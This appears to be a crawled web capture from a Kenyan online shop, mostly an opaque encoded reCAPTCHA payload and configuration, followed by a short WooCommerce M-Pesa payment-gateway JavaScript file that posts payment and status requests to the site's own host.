owoDDmcO2wrgtwpsyCj0kUAEsI8Kiw4s/RHAuwpBrR8KiwrzDlMOQRivDocKvw5ROASrCkiBuw49rwoEdOMKBwqHDvTg+GsKew6s8wp/DjjHCt8OyEMKdM8OOAHfDnTjCvsOaw57CuTgOdcO4w6zCicOAElXDuMOHw4kGwprDssK4CcOJw4fCkMK3wpnCocONw5rCkMOkVsOWw5TDqm98N3LCtsKgw5HDt8OWCQgCM8K+JlFAwr83w4HDlsOWwo/[base64]/Cl8O2wp3Cn8KPW1s9w7NaD8OswqbCpmwyZMOYQcK5cMKlwpzClMKzwq7DgDw7EsOtDMKkWTkTwqfCo8OzEsKof8OuZGsdw7XChQEtOioLwrLCvzTDn8K3worDuX3CosOoGWTDvcKSGsKkw7LCvWhkHMO+JcKbJcK0GMO/wqXCh0nChMOTZWcxw6d0L8OgSC43DsOuD8Orw7nCusKzw6HCncK/EsKOe09Uw4DCiMOUw69uwonCoHXCiMOiw4bCogjCjUnDrHQwwqLDrHFHwoTCqSzDrTVjwrHDhTTDp8OGRQLCsMOXwqUpbsOpA25xOsK/w7d/w7nCncK0w4rCqT0BbcOQw4rDh8KLwoxFwr0jdMKpcm3Di3bDiMONwrvCgMK7wq51wpTDoG3CnH7CjsKGw7R6WStkV1zCrlLCnR/CicKBwrvDksODLsOPb8OhwrkNHMORwqAfw4pnwrhnwqNoC8ODw4bCgBHCqsKacmVAeMKTwozDlXBVw4YwWMOQJcOnZhDChHpRcFLCtTpqw7UWfsK8J8KDw7rCs1nDgifDpsKPZ8OwwrPCq13DtQ/ClH7DuhFEJcOBwpLCghhYwqZNw6zDmkBGPy5oNwAAw5zDiznDmcOBVyzCpMOMaEd/wpoNwoZxwp1cwqPDrxY9w6TDgjnCo8OKIQHCgBgPwqrCoCkhH3zCjj4JVMKSeGvCmXwow5LDicKkwoM4RljCjW4GPMKmNsOiwoTDgFXCh1/Dj8K6RcKrw5LCvcODw5d/By/DmMK+SMKRwrJCNsOhw6U4wpLCq8KuIMKdw7UFw7cnS8OHbx7DssOqw5J9w7DCnMOpwqrDo8KoThDDjMKQYiXClV/DtFHCgsO6wqhxO8K3R0VkKg04D04qw5bCtQQuw5fDnlfDgsO9woctw7TCtEEQPSLCvEAnSxPDhyg9w48PHCjCsMOSwqzDqmhYw6xVw4fDmMKYwrDCiVTChMOzwo4LwpbCpMOlQMK/JAAPw4cpHMK+e8KMZS5Ga8OgwpDCqSfDoH98w6FlJ8Ktw6zDh8Otw4JCd8Opw5nCmwLCk3w3TmodwrwjD23CjcKww79TKj1GZAc6wpRKw4Y+JMKCJxtWwpQ5w7xOezjDocO/wodnw4XDgUMpYcOleyNYRMOhw6XCvsOgIsKbWcOzR8K7w7AUEUUOwo1PBGTCkhnDoMKSw6E6woURwqQhOU/[base64]/Dq1LDqmzCqzLCqkzCpxzCnMKIwo82BMKlUiDDng7Ck8OZR8O7cnTDnW7CgHfCrHPCgMO/ejh7wpAGw4HDjcO7wrfDs0XCkcKmw47CicKjJC/Ctw7CvMO2GsK0LMO8A8KNI8OQw47DlsKCw4hdIG/CiQnCmcObQsKswq7CksOSO2J6fcOtw6VGLDIEwoZ9WhPCiMOHLMKowocIU8KYw6MTw7vDucK4w4PDl8OxwpDCtcK2SmLDoQ8hwqrDgDXDqXzCnsKeJcOLw5JSMcK0wotba8OCw4B/JCMIw5phw7DClMKiwrDCqMO5bihyS8O3wrjDoGLCt8OhGcKbwrjCssORw4vCgQ7DosOIwpJPDsOXJnpQJ8OscgbDj0dkfcOhF8KawrJBL8O/wq/CsjUXOlclw54Gwq3Ds8Oyw4zCncKWF15QUMOTwqV5wobCiUBFesKowrLCjsOXDBlbEMOcw6dZwr7CkcKdJ3bCtV/[base64]/CocKAQsKhZsKawrTCqsOpwqx/H8KqE8K8H0JXUsO8d8OHA8KYw41KM8OdwqXDjMODUk3Dl2fDnMKEOMKxwqw6wrXDkMOew73CsMOpEGDDvsOVNXHDgsO1woTCi8Kac0zClsKFSsKJw6UFwqXCmcKgbxvDuHtjO8KawoDCv1/CmGBCWGfDoMOIXmzCvmLDlsO6CyhjL2LDo0PCjMKRZA/DhlbDscKvTcOVw4ZLw5fDhMOSwq1Cw4nCsgdTwo7DoU/CqhfCpMOnwp49LwjCp8KJw7PCuTnDlMK/I8Otwp85CMOmIzLCmcKww4/Crx/DhR85wrpbHioeSh96wo4GwpjDrj4QHcKRw6xWScKiw6HCqMO9wpDDoyJtw7sPw5MgwqxqUjTChA5LH8KEwqrDqjXDhQVTBmrCs8OZEcKdw7bCnF7Ds3xqw5xOwoPCnDHCqxvCs8KBTcKjw5AXfU/[base64]/[base64]/Do0o3w4/DjA5OwrHCtB3CtcOPXyBcwoAaXl0Uw6ZkSMKlfsKfw6FCKsOkKyXCu2pqbzrCjcOWJ8KKfmwBZgDDucO9JWbCiCHCv1nDvnZ8woHDn8OsZsOQwoHDncOlw4vDtBcrwoLCuTvDtjTCqitGw7cDw5rDo8ObwpTDlcOLfcKgw6PDhMOCwr/DolpFaBPCrMK8c8OXwqlQUVRDw7VjJ0/DusOGw4jDlMO4Jl7CuBrDt2/ClMOAwocZCgHDv8OLw79jw4DCkHAYAcO+w59PIUDDt1Jow6zCmMO/N8ORQMK5w45CEMO+w6fCtMOxw7BDfMKIwpDDnxpDXcKHwqPCknXCm8KOdExvZMOTCsKcw45pKsK2woULcVE9w6kDwpk5w6fCqR/[base64]/w6ESUsOUMkXCp8OHw4TDqCg5PMORwqfDhHLCky1HN8KAXCrDgcKTUi3CrDfCmcOgEMOhw7V4FD/DsRTCtzpZw6TDnFXDm8O8wpBTIRZKGQpaMF0FHMOIwogsZ2nClMOpw53Cl8KWwrPDs2TDosKxw6DDrcObw4MxY3fCpnIGw5PDicO3DsOsw6LDkTDCmWwiw5MSwqhhbMOlwpHCvMO/RWhKJSbDsGd5wp/Dh8KLw4JSaH/Drm4sw49yQ8K+wpXCm3VAw4h+RMKRwqsEwpx1XQhnwrM+EDMACz3CqsOqwoA2w5XCoFVlHsKidMKbwrxuXh3CggsRw5s2EcKtw60KOHvDkMKCwpkkCW4zwojCnE88KHwYwp45e8KPbsO/CFFaQMOYByzCnHPCugocHA5CRsONw6TCm39pw6gtOWUtwq1VSW3ChTvCs8OganNaScKfOcOpw54kw7PCscO1J0Npw5rChFFwwpkIJcOVahpgZhUifsKuw5nDvsOYwofCl8K5w7hQwp94FTHCosK9NmDCuQtswo5OcsKFwr7CscKEw5/Dj8O0w5UVwpUew5fCmMKaKcO/[base64]/wrjDjl4rDsOgRcKxVMOOw50qeGXCj25nQmFFw7zDlsKpwqlvE8KhKAcbOl8RPMOTaDFvIcOcCsKrDGU4HMKGw5jDpsKpwqPCncKaNibCtcKCw4fCkRoXwqlfwo7DvEbDqGLDq8K1w7vCrkFcW3xKw4hNCjLCvW/CmG89P1ZmTcKRSMKpw5TCmWMbbBfCk8KuwpvDgjDDqsOEw6fCgSQZw4BbXcOgMi1oNsOudsO0w4vCoy/CmFhjCzrCncK0OGgBXHdJw6fDvcOiHMOmw48Aw7ArGUJ4fMOYY8Kvw7TCocKxMsKNw64bwq/DuhvDiMO1w5TCrHsVw6YQw6nDqsKxLVAmMcO5DcKvWsOewpd1w5EuNifDnGwZUMKswoocwp7DtC3CmgLDrxLCp8OUwpXDjMKgZw48esONw7bCs8Ofw5/[base64]/Cm8KXdMKLwpZUw47CvMOyOzJDIMOEG2NHYMOZeHrDlyNrw7/CjWhRwp/CmkrCrjACwqEawqvDvMKnwrDCtBJkW8OMXcKJTRpdQBXDnxbChMKBwrDDlhVpw7zDo8K1GcKBO8OEecKswqzCjU7CiMODw51Nw4xpwpvCkhnCujEUEsOsw5/CkcKwwpAZSsO8wr7Cq8OEMxHDsznDtD/Du2sgK3rDr8ODwpx3D2PDgAtDNVoEwqBow7fCiQl1acK8w7l7YMOiSwkww5o+VsOKw6Uiw6oLOHwcEcO6wpdtJ1nDisK/[base64]/CknfCpMKzwoTCmsKILsO7wqrCtjRUw57ClHkbwqnCrnU1w7EuwoPDgV8TwrA8wp/Cs8ODfDfDokDCmx/CpwMdw4zDk0jDuUbDoEbCocK1w5jCokElK8O8wo3DoittwrTDiDfCjw/Dk8KsSsKrYkHCjMOqw43DjHzDuxEPwqZHw7zDg8KdD8KdcsOmcMOnwph1w6l3wq0EwrQ8w6TDu03Di8KNw7rDt8Onw7jDg8O2w7VuOS/[base64]/[base64]/[base64]/CqcKgw7/DsFnCmi9rw4HDsHx2ckHCu8OscjAjw5tCTDTCpsOxwqTDmEXDr8OdwrVwwqXCt8O/KMKFw6wnwpLDrcKXccOuM8Ocw7XCnRLCpsOyUcKRw5xowr8UScOaw708w6chw6jChlPDrWzCrFtQYMKLEcKhEsOJwq8EUVJVesKMV3fCsThuLMKZwpdYDAITwrrDg1fDlcKwHMOtwoPDhSjDhcOKw77ChUEAw5nClD3DtMOSw5hJZsKyHMOBw6jCjUZVNMK8w61/[base64]/Dg04oKcONwqduJQLCosOTwovDncO1HlRWwofCpnPCoRsbw6YLw49JwpvCtz8Xw7g5woJOw4bCgMKuw5VhSgowEC0rGVDDpXzCvMO0wqh9wp5tI8OBw5NHZydFwoQLwo/DlMK0wpY1FXDDhMOtB8KeVsO/[base64]/DlsKUwqNQwrIxT8KTw6t0ZmvCoh5LwqECwpHDmA3Dtjwrw63DmW/Cux3Cv8OQw7YCFQI6w59IG8KCW8Kmw4PChHzCvT/Dlx/DscOvw7/Ds8K/VMOPN8OQw4puwr8YNihnIcKZCMOjwpVOf1xKbV0HYMOzaHx5XQrDpMKMwoYmwp8KEQ7Dg8OEfMKHPMKmw6bCtcK0EyRxw4LCniFtwrlFJcKXSMKYwqnCnF/DoMOAe8KCwodCCS/CrMOIwqJLwp8bwqTCvsOETsOzSABLBsKNw7bCtMK5woYhdcOLw4/Cm8KrTkJiNsKSw48Zw6MTLcOGwoknw6EpAsORw4sOw5B4I8Obw7gSw7jDsynDkEfCuMKzw48awrvDlATDrVRzfMOqw7F2wqHCvcK0w5nDnGTDjcKLw4RoaRfCgcOlw5fChU/[base64]/Dh8OscCRsMMKwwp3CjzhkwqpJNFNgTl7CnD/ClsO+w4DCtMK3Wi3ClMKyw4vDhMK0KQxiLUvCl8Ogah3CjlwXwp9/w4FYU13DvMOcw5xyJGNBKMK0w5pZIsKbw6hVKUlVBy7Dm2pudcOwwrZHwqbDun7CgcORw4Y6R8KIb2lsIm4gwrnDgMOIXsK8w63DuCMRbU/CmHUuwqFqw73CqVBBFDhnwp7CjAczcGYFU8KgBMOHw49mw4jDgAPCo34Qw7nCmj0lwprDmzEGF8KKwo9AwpPCnsO9w6zCgcORBcO0w5PCjHEdw7gLw6BuGsOcacKGw4VqVsKSw55kw4k1bcKWw414FjDCl8O6wpU4w4YaQMOlEsOKwr/Dj8OBHRJ5UgzCtAPChzPDk8KhBcOwwpHCtsOsOicpJjvCiywZDx1ePMKZw5Y2wrIqSm5DZsOCwpghAMOWwrlMasO+w7Q2w7HCvgHCvwtQDMK7wqnCvMK5w6zDhsOiw6DDtcKJw5/[base64]/DtcK6woofDsKWw5bCmg/DsMKqYcKGw4Zcw73CrcO6woDClTY7w44Kwo3DssOJAMK3w6DCg8KEVMO5FAFnwqJlwrlZwqPDtCHCr8OgBxkSw7TDocKMSyoZwp/Dl8Ouwpofw4DDocOQwp3CgH87cwvCsRUUw6rDgsK4AG3CkMOuZcOuQcOwwrzCnhlXwpPDgkd3DBjDmsOya35KaB9Fwo9cw5NoDMKTdMK6bhwHGCrDm8KJfhEOwo5Sw7BAIsKSSFEiw4rDiHlPwrjDpmRyw6zCscKFblABa1BBPS1Cw5/[base64]/[base64]/DjsK5fmBDwrk2BFXCpic7wrHCjEvDr8KCW3jCmcOhw6lhGMO5KcKheWzCvWAXwpzDmETCuMKzw5HCk8KWOkI8wrx9w5JoGMKEAcKhw5bDpkoew6XDjzUWw5bDhVvDu2kNw4lfOsOKS8KpwrsbLhfDpjsgMsK/ITvDn8KKw5B+w41KwqkmwpXDl8Kqw7XCnH/Dn14cBMOWYCUReWvCoHtrwqbDmBDDqcKfRQIow5InI2xew5zCr8OzIUjCtnIuUMO0IcKZDMK1Z8O/wpIpwp7CrilOPWnDhErDh3fCgHxDe8Ksw7hMVsKMOGQIw4zDr8KVFQZpccOye8KwwpzCownCsi4XKUUswpXCu1vDm23CnlVZHkZFwrTCpBLDtMOgw6hyw4xHYSR/wqsbTmhULsKSw7YbwppCw49xwrrCv8Kew47DrEXDjnjDg8OVWUEqaETCtMOqwr3CjGrDtQx4WiDCjMOFA8OUwrF7XMKnwqjDi8K+MsOoI8Ozwqh1w5pGw6Qfwo/ChUTDlWc+SMKew65jw7MPdw1uwqoZwoHCs8KNw7zDm0xEY8Kdw7TCsytvw43Du8ORe8OCSCvCmQLCjxbCgsOUDVjCocORK8OUw6RODhciTFbDgsO4SinDtlsTCg50dHrCvmnDoMKPHMOiJ8KPC37DlizCqSnCsghYwq4DGsOTXsOKw6/Cm01FFH7DusKoayAfw5MtwoYAw6VjYhY2w68FE1XDoS/Cj1oNwoDCu8KHw4F0w4XCsMKnf0oyecKnWsOGwr5ia8Oqw7dYK1tnw6fCnS1nZMOQBMOkIcKNwqNRTcKAw5/Cjx0gIwwmfMOzLMK9w58wblHDiFJ9GsO/wo3CkX/Dmjp9wqDCiwfCiMOGw7fDhRIRXXhRDMKGwq0ODcKmwofDmcKAwpPDvTMswotzX3t4J8KQwojCvW5ue8KAwpjDkkZhJGDCnxw/[base64]/dTEGUhXCgcOsw6cIF2Z1wrRBwrnDvD7DqcOww5PCpE0wICovUiwbw6FDwoh2w7kqDsOXZsOoc8KUXl4eEgTCty4GeMO6WkwvwpbDtBRmwrPDgVvCu3PChsKywpLClMOwF8O3YMKgMkbDjHPCtMOiw6vDsMOiORjCqMO5TsK7wp/Dnz/[base64]/DqiMdwrbDtAwFw6nDvVrCqlYmG8Osw5EGw7JHwoTCmsOIw5TCo0BZfifDqsO7ZFtpccKFw7AiNG/CicOkwpvCrAZrw7QzfhoWwp0ZwqPDvcKOwq4LwoHCgcOqwpd8woAmw7QbLEHDmjFiJT9Iw4I5XHJ+HcOqwpzDuggoWl4RwpfDq8KKAhAqIHgGwonDkcKZw7HCtsOUwrYQw4DDh8Kdwp5RRsKew5PDhsKQwq/DinZRw4PCvMKuVsOvM8K2w7HDl8O4LMOMXDMZRjrDszQuw7RgwqTDmUzDqhPCncOVw7zDjArDrcO1eCPCqSYdwr98F8OuJAfCu37Cqyh5XcOMIgDCgik0w7bCgQ8qw4/CgjzCokxkwqkCVSADwoxHwp96R3LDoX9nYMO4w5ELw6/DvsKQGsO2f8KBwpnDscOgZTNNw6LCkMO3w5V9wprDsHbCjcOdwowbwrdFw5HDicOkw7A5EinCpzo9woIbw7LDrsOZwrMOIWhrwpdjw5DDhQ/CksOMw6cnwq5aw4IHd8O2wpDCq1hCwqs9JkkJw4PDu3zCrxRrw4EBw5bDllHCi0XDuMOKw5UBC8Oxw6bCqBkINMOHw6cKw5NDasKERcKEw6hpTR0Dwoc2woAxGSRgw51Rw49bwrAmw5sLODw/S2tmw70YLj1PFMOaFU7DqVQOB2sSw6NNPsKkb13Co0bDvhsrbTLDhMK2wpZMVizCiQPDnUHDtsOHCMK+TsOYw5klD8K/e8Kcw7cmwqPDihB1wqsBOMKEwp7DhcKAaMO6Z8OvdxHCqsKefcODw6Faw7hcEXAZdsKUwozCkknDqSbDv1vDiMOewoctwqp8wqLCin4xIH1bw6RlYy7DvVpEEzTCvVPDsUhHB0MuQGLDpsOhLsO8XsOdw6/CimPDv8OIFsOow4lrXcKgHA/CvMK6GWZvLsOcH0nDocOIWj3CkMKbw7fDoMOVOsKMMMKoa1lmOjbDusKrIELCj8Kew7zDmcO9XifCkiIUDcKFIkPCpcOvw40vLMKIw5hjFMKiPcK4w7PDnMKYwpfCtcK7w6gKccKgwoA/MjQMwrHChsO/[base64]/w6DDlwfDp8O/wqzDrDUEGsOYw5d0wpgtw7oTwrgbwrVTwqkiA1NNNsKRYMK+wqsRb8KnwprCq8KCw4HDuMOkFsO0H0fDvMK2d3RuP8OQJQrDgMKtZ8OzMDxiFcOAHlUXwpzDjTkAesK4w6Yxw7jChMOSwqDCtcK6w5bCpjrCtkbCscKZHTA/b3Yjwo3CtVLDk0zCsQHDs8Kow5Anwpp4w51RWTMOfAXCrVQAwoU3w6tLw7HDii3Dog7DssKLEltWw4jDg8OGw73DmxjDqMKgD8OtwoBjwrlfAQZcYcOrw47Dk8KswqzCvcKAAMKGVkLCnyBZwp3CnMK5PMKOwq01wqJQM8KXw69RRnbCm8O9wq9PfcKoPj7DqcO/XzlpW0AETEzCu3hjFmXDucK4KAptb8OjScKswrrChlPDrcOCw4s2w5nDnzjDucKwM0jCo8OdAcK9AX/Do27DgxJ6wqZvwolAwp/CuD/[base64]/Du8K7JMKDw6kkLMOmWDXDrXzDkMKPU8O0w7/DnsKZwo5GWikrw4B4cXTDqsOUw6Z5CSnDpzHCnMKQwoEhcm4FwozCmVsmwp0QGyHDjsOlw6HCg3Ftwrp8woPCgA/DtSRgw5nCmCrCg8K/[base64]/CgifCpsO1D8K7M8KXw50Wwop2C09xM03DqsOTDzHDpMKvwpPCrsOMZ0M1EMOgw7JBwrPDpVl9Y1pWwoQPwpBdY0UPK8OHw4A2VmLClG7CiQgjw5zDusKlw6k5w5zDpDIVw7fChMKzOcOVFHBmSg0mwq/Dhg3DkixHCRvDuMKhZ8Kzw6IKw6NUJMKewpTDuizDsDFdw6AvfMOLf8Kuw6TCpUtYwoVifgbDvcK2w7rDh23Dm8Ouw6J9wrEJCX/Ci2wHWUzCiDfClMOKHsKVB8ONwoPCgcOSwrR2LsOswr9IR2TDmsK4MhHCuhd4AXjCmcOQwpjDosO/wpNcwrjDqsKPw5Rdw6VKw6Efw5fCl3xIw6QBwoIBw689UcKYXsK0RcKtw74sH8KXwp96YMO0w7pLwqBJwoIcw5/[base64]/[base64]/CrADCkMKVwrDChF8+d0Enw7RmMWjDvjp6w4MOGsKtw7XDsRHCv8Obw4F4wqPCq8KLbMKqew/DkcKnw7bDp8OlD8KNw6HCgMO+w60Bwqtlwq53w53DisOew70Tw5TDhMK/w4jDiRRAMsK3JcKlXDLDhi0twpbCplQjwrXDi3ZUw4QAw5jCsVvDhjkBUMK3wolEOsOuPcK/[base64]/DhR/DumjCnwDCrk7CgFvDnsK/Kjkuw7d3w7IoN8Kfd8KmKSZIFCrCn3vDrSTDlWrDgFTDjsK1wrl+wr7ChsKdOVPDuhbDisKCLwjDhVvDusKRw5oGMMK9G0glw7PCtWnCkzjDp8KyRMKkw7bCph1cXyTDhSHDsyXCiCwOICjCiMOpwoMzw4nDosK7eyfCviF8O2nDi8OPwo/DqEjDpcOmHhPCksOHA2dqw4hNw4jCo8OMbl/DscO2EhBEdcKqOBfCmjnCtcOZP2/DqxFrVMOMwpPDncO+LMKRw4rCuhxUwqJvwqg1MivCk8K5IsKqwrRLH0h8ARBLJsKfLDpNdA/Duj5xNgxkwobCnR/CgsK6w6jDtMObw7AuLC7CrcKxw54dTwDDmsOHRQh0wpQATEtLOMOdwo/[base64]/w6rCgg/DssKdF3TDm8O/woYWwrDCiADCkMObK8OWw4klPUIWwo3DhTNJcDrDuAwkVAEQw6Acw47Dn8OFwrc3HCAkDjcgw4zDskHCtDsrNsKSCBfDhMO2XRnDpRvDi8KhTANJJcKGw4LDmmURw6zCssOIfMOEwr3Cm8OBw7Naw5bDkcK2ZBjCoEVRwqPDicKYw4UUdV/[base64]/CtMOPw7HCryxIWsOVwoRvZGNBYFHCmnA+e8OvwrY\\u003d\x22],null,[\x22conf\x22,null,\x226LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gemani.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pVdE9Oe78aT5gP8vrR0hcKa7R6+p7JxnnoXkaWDHV6w\\u003d\x22,1,0,null,1,1769001378504,0,0,[28,234,104],null,[20,43,202,123,101],\x22RC-izb3g3JOYRurFw\x22,null,null,null,null,null,\x220dAFcWeA7bEbAfU2jEh_q71j_8yNWXJ9gQnhuWcqZSJjiE24t0Jid3BLyRCo7czAT9CNT9Lgg0Stx1phO1Bk8DrFfCyPRxfnTZQQ\x22,1769084178502]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9
body_size: 261
content:
var getHost = window.location.protocol + "//" + window.location.host;

function x(){

	

var xhttp = new XMLHttpRequest();

  xhttp.onreadystatechange = function() {

    if (this.readyState == 4 && this.status == 200) {

		var obj = JSON.parse(this.responseText);

		if(obj.rescode == 0){

			 document.getElementById("commonname").className = "final_success";

			 window.location = getHost+"/shop/";			 

		}

		else{

			document.getElementById("commonname").className = "error";			

		}			

       document.getElementById("commonname").innerHTML = obj.resmsg;

      

    }

  };

  

  //xhttp.open("POST", getHost+"/wp-content/plugins/woocommerce_mpesa/callback_scanner.php", true);
  xhttp.open("POST", getHost+"/?scanner_action=1", true);
 

  xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  xhttp.send();  

}

function pay(){

	

var xhttp = new XMLHttpRequest();

  xhttp.onreadystatechange = function() {

    if (this.readyState == 4 && this.status == 200) { 

		var obj2 = JSON.parse(this.responseText);

		if(obj2.rescode == 0){

			 document.getElementById("commonname").className = "waiting_success";

		}

		else{

			document.getElementById("commonname").className = "error";

		}	  

	   document.getElementById("commonname").innerHTML = obj2.resmsg;

      

    }

  };

  //xhttp.open("POST", getHost+"/wp-content/plugins/woocommerce_mpesa/callback_scanner.php", true);
  xhttp.open("POST", getHost+"/?payment_action=1", true);

  xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  xhttp.send("type=STK");

  

}